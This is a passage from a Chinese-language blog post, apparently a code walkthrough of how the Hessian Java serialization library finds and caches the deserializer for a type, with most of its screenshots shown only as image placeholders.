



先获取该类型对应的Deserializer,接着调用对应Deserializer.readMap(in)进行处理,看下如何获取对应的Derserializer:

第一个红框中主要是判断在







_cacheTypeDeserializerMap中是否缓存了该类型的反序列化器;第二个红框中主要是判断是否在_staticTypeMap中缓存了该类型反序列化器,_staticTypeMap主要存储的是基本类型与对应的反序列化器;第三个红框中判断是否是数组类型,如果是的话则进入数组类型处理;第四个获取该类型对应的Class,进入this.getDeserializer(Class)再获取该类对应的Deserializer,本例进入的是第四个:



这里再次判断了是否在缓存中,不过这次是使用的







_cacheDeserializerMap,它的类型是ConcurrentHashMap,之前是_cacheTypeDeserializerMap,类型是HashMap,这里可能是为了解决多线程中获取的问题。本例进入的是第二个this.loadDeserializer(Class):





第一个红框中是遍历用户自己设置的SerializerFactory,并尝试从每一个工厂中获取该类型对应的Deserializer;第二个红框中尝试从上下文工厂获取该类型对应的Deserializer;第三个红框尝试创建上下文工厂,并尝试获取该类型自定义Deserializer,并且该类型对应的Deserializer需要是类似

xxxHessianDeserializer,xxx表示该类型类名;第四个红框依次判断,如果匹配不上,则使用getDefaultDeserializer(Class),本例进入的是第四个:

